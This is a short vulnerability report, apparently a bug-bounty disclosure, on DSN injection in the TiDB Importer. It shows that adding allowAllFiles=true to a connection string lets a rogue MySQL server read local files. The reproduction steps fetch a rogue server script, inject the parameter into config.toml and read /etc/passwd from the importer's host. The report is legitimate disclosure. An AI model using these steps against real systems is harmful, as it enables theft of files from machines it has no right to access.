
Data Source Name Injection
0.002 Low
EPSS
Percentile
59.7%
Description
TiDB Importer uses Go MySQL Driver for connecting to MySQL servers. This driver utilizes Data Source Name (DSN) strings for describing database connections with the following format:
username:password@protocol(address)/dbname?param=value
The driver has a built-in protection against LOCAL INFILE requests. To access the requested file, set the allowAllFiles parameter to true in the DSN string when connecting to the MySQL server.
Steps to Reproduce
To test the vulnerability, I need to (go) build TiDB importer command first in it.
$ git clone https://github.com/pingcap/tidb
$ cd tidb/cmd/importer
$ go build .
Next, let’s set up the software which we will use as a rogue MySQL server: the Rogue-MySql-Server script by allyshka. It’s a fork of the original rogue server by Gifts with additions to support modern MySQL servers.
$ wget -q https://github.com/allyshka/Rogue-MySql-Server/raw/master/roguemysql.php
Launch the roguemysql.php script and specify the path to the file you are interested in.

The last step is to specify our server address in the config.toml file. Fill the required fields and don’t forget to put the ?allowAllFiles=true& string after the database name.

And finally, execute the importer command with the previous config file, you will get your file’s content
$ ./importer -config config.toml

The TiDB importer has connected to the rogue MySQL server, which has requested the /etc/passwd file to be read, and the TiDB importer has transferred this file’s contents to us!